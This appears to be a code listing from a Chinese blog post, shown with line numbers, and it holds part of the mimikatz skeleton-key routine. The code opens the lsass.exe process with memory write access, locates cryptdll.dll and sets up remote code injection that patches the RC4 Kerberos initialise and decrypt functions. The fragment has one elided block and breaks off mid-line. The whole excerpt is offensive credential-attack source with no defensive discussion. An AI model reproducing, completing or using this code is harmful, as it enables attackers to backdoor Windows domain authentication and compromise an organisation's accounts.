 mimikatz (全局范围) kuhl_m_misc_skeleton(int argc, wchar_t * argv[])
669 KULL_M_PROCESS_VERY_BASIC_MODULE_INFORMATION cryptInfos;
670 KULL_M_MEMORY_SEARCH sMemory;
671 LSA_UNICODE_STRING orig;
672 REMOTE_EXT extensions[] = {
673 {L"kernel32.dll", "LocalAlloc", (PVOID) 0x4a4a4a4a4a4a4a4a, NULL},
674 {L"kernel32.dll", "LocalFree", (PVOID) 0x4b4b4b4b4b4b4b4b, NULL},
675 {L"ntdll.dll", "memcpy", (PVOID) 0x4c4c4c4c4c4c4c4c, NULL},
676 {NULL, NULL, (PVOID) 0x4343434343434343, NULL},
677 {NULL, NULL, (PVOID) 0x4444444444444444, NULL},
678 };
679 MULTIPLE_REMOTE_EXT extForCb = {ARRAYSIZE(extensions), extensions};
680 BOOL onlyRC4Stuff = (MIMIKATZ_NT_BUILD_NUMBER < KULL_M_WIN_MIN_BUILD_VISTA) || kull_m_string_args_byName(argc, argv, L"letaes", NULL, NULL);
681 RtlZeroMemory(&orig, sizeof(orig));
682 RtlInitUnicodeString(&orig, newerKey);
683 if(kull_m_process_getProcessIdForName(L"lsass.exe", &processId))
684 {
685 if(hProcess = OpenProcess(PROCESS_VM_READ | PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_QUERY_INFORMATION, FALSE, processId))
686 {
687 if(kull_m_memory_open(KULL_M_MEMORY_TYPE_PROCESS, hProcess, &aLsass.hMemory))
688 {
689 if(!onlyRC4Stuff){ ... }
715
716 if(success || onlyRC4Stuff)
717 {
718 if(kull_m_process_getVeryBasicModuleInformationsForName(aLsass.hMemory, L"cryptdll.dll", &cryptInfos))
719 {
720 localAddr = (PBYTE) GetModuleHandle(L"cryptdll.dll");
721 if(NT_SUCCESS(CDLocateCSystem(KERB_ETYPE_RC4_HMAC_NT, &pCrypt)))
722 {
723 extensions[3].Pointer = (PBYTE) cryptInfos.DllBase.address + ((PBYTE) pCrypt->Initialize - localAddr);
724 extensions[4].Pointer = (PBYTE) cryptInfos.DllBase.address + ((PBYTE) pCrypt->Decrypt - localAddr);
725 if(kull_m_remotelib_CreateRemoteCodeWitthPatternReplace(aLsass.hMemory, kuhl_misc_skeleton_rc4_init, (DWORD) ((PBYTE) kuhl_m
726 {
727 kprintf(L"[RC4] functions\n");
@51CTO博客